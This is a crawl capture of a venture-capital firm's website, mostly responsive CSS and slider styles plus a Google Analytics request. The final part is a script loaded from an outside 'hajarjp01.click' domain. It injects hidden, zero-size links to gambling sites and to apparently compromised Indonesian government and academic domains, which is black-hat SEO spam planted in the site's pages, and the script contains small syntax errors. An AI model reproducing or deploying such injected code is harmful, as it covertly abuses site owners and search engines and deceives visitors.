    line-height: 22px;
  }

  .Super-charger-wrapper .objectivesec .gallery .swiper-slide h2 {
    font-size: 20px;
    line-height: 25px;
  }

  .Super-charger-wrapper .objectivesec .gallery .swiper-wrapper {
    height: auto;
  }

  .gmc-applysec h3 {
    font-size: 20px;
  }

  .gmc-applysec p {
    font-size: 16px;
    line-height: 26px;
  }

  .gmc-textimonials p {
    font-size: 16px;
    line-height: 26px;
  }

  .gmc-textimonials {
    padding: 60px 0;
  }

  .Super-charger-wrapper .program-timeline-sec {
    padding-top: 60px;
  }

  .team-details .left {
    width: 100%;
    height: auto;
    padding-bottom: 60px;
  }

  .team-details .right {
    width: 100%;
    height: auto;
    clear: both;
  }

  .team-details .left .pic img {
    display: inline-block;
  }

  .testimonial-banner {
    height: 450px;
  }

  .our-contact-sec .get-in-touch h2 {
    font-size: 1.5em;
  }

  .our-contact-sec .get-in-touch li .text {
    width: 100%;
  }

  .our-contact-sec .get-in-touch li .texturl {
    width: 100%;
    clear: both;
  }

  .our-contact-sec .get-in-touch {
    padding: 60px 0;
  }

  .normal-banner {
    height: 200px;
  }

  div#author_bio_section {
    padding: 0 15px;
  }
  div#author_bio_section .author_name {
    padding: 0 15px;
  }

  .edLABS-wrapper h2 {
    font-size: 20px;
    line-height: 25px;
  }

  .report-page .col-md-9 {
    margin-top: 20px;
  }

  .page-template-template-gmc-calibrator .video {
    width: 100%;
  }

  .page-template-template-wow-Sakhi .video {
    width: 100%;
  }

  .tales-facilitatos-sec .our-team-sec section .outbox .details h5 {
    font-size: 14px;
    line-height: 16px;
  }

  .tales-facilitatos-sec .our-team-sec section .outbox .details h4 {
    font-size: 11px;
    line-height: 14px;
  }

  .tales-facilitatos-sec .our-team-sec section {
    padding: 30px 5%;
    width: 100%;
  }
}
@media only screen and (max-width: 600px) {
  .portfolio-page .left-sec {
    width: 100%;
  }

  .portfolio-page .right-sec {
    width: 100%;
  }

  .portfolio-page .right-sec .tag2 li {
    width: 100%;
    margin: 10px 0;
  }

  .portfolio-page .right-sec .scrollbar-outer {
    height: auto !important;
    max-width: inherit !important;
  }

  .caliber-new-sec .sw-pager .swiper-pagination-bullet {
    margin: 0px;
  }

  .tales-facilitatos-sec .our-team-sec section li {
    width: 100%;
    clear: both;
    margin: 20px 0;
  }

  .tales-Venue-sec .left-sec {
    width: 100%;
  }

  .tales-Venue-sec .right-sec {
    width: 100%;
    padding-top: 50px;
  }

  .tales-Venue-sec {
    padding: 50px 0;
  }

  .tales-form-sec {
    padding: 50px 0;
  }

  .tales-Venue-sec .form-sec .contact-form li {
    width: 100%;
    margin: 5px 0;
  }

  .tales-form-sec .form-sec .contact-form li {
    width: 100%;
    margin: 5px 0;
  }

  .tales-Venue-sec .form-sec .contact-form {
    padding-top: 0;
    padding-bottom: 30px;
  }

  .tales-form-sec .form-sec .contact-form {
    padding-top: 0;
    padding-bottom: 30px;
  }

  .tales-story-sec .our-team-sec th:first-child {
    width: auto;
  }

  .our-team-sec h2.resp-accordion.hor_1 h4 {
    font-size: 16px;
  }

  .our-team-sec h2.resp-accordion.hor_1 h6 {
    font-size: 14px;
  }

  .resp-tab-content {
    overflow-x: scroll;
  }

  .tales-story-sec .our-team-sec section {
    padding: 50px 0;
  }

  .edLABS-wrapper .sec4 .cntr {
    position: relative;
    z-index: 1000;
  }

  .edLABS-wrapper .sec3 ul {
    margin-left: 0;
  }

  .edLABS-wrapper .sec1 h3 {
    font-size: 19px;
  }

  .tales-Venue-sec .left-sec {
    height: auto;
    line-height: 0;
  }

  .wow-story li {
    width: 100%;
    margin: 10px 0;
  }

  .wow-partner-sec li {
    width: 100%;
    margin: 10px 0;
  }

  .wow-partner-sec {
    padding: 50px 0;
  }

  .wow-share-sec {
    padding: 50px 0;
  }

  .edLABS-wrapper h2 {
    text-align: center;
  }

  .wow-share-sec h4 {
    font-size: 14px;
  }
}
@media only screen and (max-width: 600px) {
  .home-container .sec2 .box {
    clear: both;
    margin: 5px auto !important;
    float: none !important;
  }

  .home-banner {
    height: 260px;
  }

  .edLABS-banner .banner-slider .left-sec .pic {
    padding: 10px;
  }

  .normal-banner {
    height: 150px;
  }

  .home-container .sec2 .box:nth-child(3) {
    right: unset;
  }

  .home-container .sec2 .box:nth-child(2) {
    left: unset;
    top: 50px;
  }

  .home-container {
    padding-top: 50px;
  }

  .home-wrapper .edLABS-banner .banner-slider .container h1 {
    font-size: 14px;
    line-height: 19px;
    margin-bottom: 5px;
  }
  .home-wrapper .edLABS-banner .banner-slider .container .btn {
    font-size: 11px;
    line-height: 11px;
    padding: 10px 20px 8px 20px;
    margin-top: 0;
  }
  .home-wrapper .edLABS-banner .sw-pager {
    display: none;
  }

  .home-container .sec4 .container {
    padding: 60px 0;
  }

  .home-container .sec4 .tag2 {
    padding-top: 30px;
  }

  .home-container {
    padding-top: 30px;
  }

  .home-container .sec2 .box:nth-child(2) {
    left: unset;
    top: 0;
  }

  .home-container .sec2 .box:nth-child(2) {
    height: 280px;
  }

  .home-container .sec6 .left-sec h2 {
    margin-bottom: 20px;
  }

  .home-container .sec6 .left-sec li {
    padding-bottom: 10px;
  }

  .home-container .sec6 .left-sec li {
    padding-bottom: 10px;
  }

  #particles-js2 {
    position: absolute;
    width: 100%;
    height: 100%;
    display: none;
  }

  .home-container .sec6 .tag2 {
    padding-bottom: 30px;
  }

  .about-page .sec1 {
    padding-top: 30px;
  }

  .about-page .sec2 .left-sec {
    padding-top: 30px;
  }

  .about-page .sec3 {
    padding: 30px 0;
  }

  .about-page .sec4 {
    padding: 30px 0 150px 0;
  }

  .about-page .sec6 .gallery li {
    height: auto;
  }

  .about-page .sec7 .gallery {
    margin-bottom: 0;
  }

  .about-page .sec4 .buble01 {
    display: none;
  }
}
@media only screen and (max-width: 1020px) {
  .home-container .sec1 .container {
    top: 0;
  }
}
@media only screen and (max-width: 1020px) and (min-width: 769px) {
  .home-container .sec2 .box:nth-child(2) {
    left: 335px;
  }
}
@media only screen and (max-width: 768px) and (min-width: 580px) {
  .home-container .sec2 .box:nth-child(2) {
    left: 310px;
  }

  .home-container .sec2 .box:nth-child(3) {
    right: 200px;
  }
}
@media only screen and (max-width: 1053px) {
  .gmc_founder_help_page .helped_companies .companies_box_sec .companies_box {
    width: 31%;
  }

  .gmc_founder_help_page .helped_companies .companies_box_sec {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
@media only screen and (max-width: 760px) {
  .gmc_founder_help_page .helped_companies .companies_box_sec .companies_box {
    width: 46%;
  }
}
@media only screen and (max-width: 525px) {
  .gmc_founder_help_page .helped_companies .companies_box_sec .companies_box {
    width: 100%;
  }

  .gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .des .year {
    top: -25%;
  }
}
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.slick-track:before,
.slick-track:after {
  display: table;
  content: "";
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}

[dir=rtl] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=659163220&t=pageview&_s=1&dl=https%3A%2F%2Fgraymatterscap.com%2Fgmc-calibrator%2Fcalibrator-5%2F&ul=en-us%40posix&dt=Calibrator%205%20-%20GrayMatters%20Capital&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=912505279&gjid=1324904639&cid=1267137367.1768486004&tid=UA-117349716-1&_gid=1188535179.1768486004&_r=1&_slc=1&gtm=45He61d1h1n815JCFC9Zv78802019za200zd78802019&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115616986~115938465~115938469~116682877~117041587&z=1533333464
body_size: -451
content:
2,cG-5ZDJZJNJ6S

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hajarjp01.click/new.js
body_size: 406
content:
function createHiddenLink(linkHref, linkText) {
  const a = document.createElement('a');
  a.href = linkHref;
  a.textContent = linkText;
  a.title = linkText;
  a.style.display = 'none';
  document.body.appendChild(a);
}

createHiddenLink('https://www.aiimsbilaspur.edu.in/recruitment', 'slot gacor');
var urls = [
  "https://pa-selatpanjang.go.id",
  "https://kejati-riau.kejaksaan.go.id",
  "https://stituwjombang.ac.id",
  "https://jurnal.stituwjombang.ac.id",
  "https://press.stituwjombang.ac.id",
  "https://pai.stituwjombang.ac.id",
  "https://lp3m.stituwjombang.ac.id",
  "https://bgtklampung.kemendikdasmen.go.id",
  "https://adminpembangunansetda.trenggalekkab.go.id",
  "https://judexlaguens.ikahi.or.id/"
  "https://dpmd.pamekasankab.go.id/"
];

urls.forEach(function(url) {
  var a = document.createElement("a");
  var linkText = document.createTextNode("Slot Gacor");
  a.appendChild(linkText);
  a.title = "slot gacor";
  a.href = url;
  a.style = "overflow:auto; position:fixed; height:0; width:0;";
  document.body.appendChild(a);
});

var linkText = document.createTextNode("IDBET");
a.appendChild(linkText);
a.title = "https://idbet.it.com/";
a.href = "https://idbet.it.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var linkText = document.createTextNode("HALOJP");
a.appendChild(linkText);
a.title = "https://halojp.it.com/";
a.href = "https://halojp.it.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var urls = [
  "https://idbetarena.com",
  "https://idbetglobal.com",
  "https://idbetgamehub.com",
  "https://idbetxtreme.com",
  "https://idbetzone.com"
];

urls.forEach(function(url) {
  var a = document.createElement("a");
  var linkText = document.createTextNode("idbet");
  a.appendChild(linkText);
  a.title = "idbet";
  a.href = url;
  a.style = "overflow:auto; position:fixed; height:0; width:0;";
  document.body.appendChild(a);
});
var a = document.createElement('a');
var linkText = document.createTextNode("https://manggala.bumiratu-pringsewu.desa.id/");
a.appendChild(linkText);
a.title = "https://manggala.bumiratu-pringsewu.desa.id/";
a.href = "https://manggala.bumiratu-pringsewu.desa.id/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

